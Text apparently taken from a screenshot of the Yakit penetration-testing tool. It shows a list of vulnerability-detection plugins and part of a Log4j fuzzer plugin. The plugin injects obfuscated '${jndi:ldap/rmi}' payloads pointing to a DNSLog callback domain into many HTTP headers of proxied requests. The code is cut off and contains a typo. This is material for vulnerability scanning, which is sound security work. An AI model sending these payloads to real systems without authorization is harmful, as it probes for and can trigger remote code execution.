 Yakit
Yak-v1.0.15-sp9
Yakit-v1.0.15-sp4
CPU:31%
高危/严重(无新增)
中低危/指纹(+4)
localhost:42601
未配置公网反连
配置
手工渗透测试
MITM
Web Fuzzer
基础安全工具
专项漏洞检测
插件管理
插件仓库
插件批量执行
Payload 管理
Yak Runner
反连管理
端口监听器
反连服务器
DNSLog
ICMP-SizeLog
TCP-PortLog
数据处理
数据库
MITM
Web Fuzzer
插件仓库
反连服务器
专项漏洞检测
类型: MITM 插件
导入
+ 新插件
Spring Actuator 敏感信息泄漏
敏感信息泄漏
TAG:spring,java,actuator
v1ll4n
2022-04-08
Log4Shell 漏洞检测（自动检测版）
使用公共 DNSLog 检测 Log4j RCE
奶权,v1ll4n
2022-02-16
FastJSON 漏洞检测 via DNSLog
通过 DNSLog 反连来扫描网站是否可能存在 FastJSON 漏洞
TAG:fastjson,rce,dnslog
v1ll4n,z3r0ne
2022-04-12
[CVE-2022-22965] Spring-core-rce DNS反连检测
使用 DNS 反连检测技术检测 CVE-2022-22965
TAG:dnslog,reverse,cve
v1ll4n
2022-04-02
log4j fuzzer
log4j模糊测试发包
TAG:log4j,fuzzer,模糊测试
v1ll4n
2022-02-16
Total:5
< 1 >
15 / page
Yak[mitm] 模块详情
1 # mitm plugin template
2 domain = MITM_PARAMS["domain"]
3
4 yakit_output(str.f("使用 DNSLog 触发域名: %v", domain))
5
6 #--------------------------WORKSPACE-----------------------------
7 __test__ = func() {
8 results, err := yakit.GenerateYakitMITMHooksParams("GET", "https://example.com/asdfas?id=test")
9 if err != nil {
10 return
11 }
12 isHttps, url, reqRaw, rspRaw, body = results
13
14 mirrorNewWebsite(results...)
15 mirrorNewWebsitePathParams(results...)
16 }
17
18 headers = [
19 "X-Client-IP",
20 "X-Remote-IP",
21 "X-Remote-Addr",
22 "X-Forwarded-For",
23 "X-Originating-IP",
24 "User-Agent",
25 "Referer",
26 "CF-Connecting_IP",
27 "True-Client-IP",
28 "X-Real-IP",
29 "X-Client-IP",
30 "Contact",
31 "X-Wap-Profile",
32 "X-Api-Version",
33 "Content-Type",
34 "Accept",
35 "Content-Encoding",
36 ]
37
38 templates = [
39 "${jndi:ldap://%v/{{randstr(10,10)}}}",
40 "${jndi: ${::-l}dap://%v/{{randstr(10,10)}}}",
41 "${${::-j}${::-n}${::-d}${::-i}: ${::-r}${::-m}${::-i}://%v/{{randstr(10,10)}}}",
42 "${${::-j}ndi:rmi://%v/{{randstr(10,10)}}}",
43 "${${lower:j}${upper:n}${lower:d}${upper:i}: ${lower:r}m${lower:i}}://%v/{{randstr(10,10)}}}",
44 // "${${lower:jndi}: ${lower:rmi}://%v/{{randstr(10,10)}}",
45 ]
46
47 fuzzLog4jPaylodas = func(domain) {
48 res = make([]string)
49 for _, t := range templates {
50 res = append(res, sprintf(t, domain))
51 }
52 return res
53 }
54
55 // https://github.com/test502git/log4j-fuzz-head-poc/blob/main/log4j-fuzz-head-poc-v2.yaml
56 # mirrorNewWebsite 每新出现一个网站，这个网站的第一个请求，将会在这里被调用!
57 mirrorNewWebsite = func(isHttps /*bool*/, url /*string*/, req /*[]byte*/, rsp /*[]byte*/, body /*[]byte*/) {
58 freq, err := fuzz.HTTPRequest(req)
59 if err != nil {
60 returnd
61 }
62
63 originFReq = freq
64 for _, value := range fuzzLog4jPaylodas(domain) {
65 freq = originFReq
66 for _, header := range headers {
67 freq = freq.FuzzHTTPHeader(header, value)
68 }
69 res, err := freq.Exec(httpool.https(isHttps))
70 if err != nil {
71 yakit_output("执行失败")
72 continue
73 }
74 for result := range res {
执行
文档
源码
历史
结果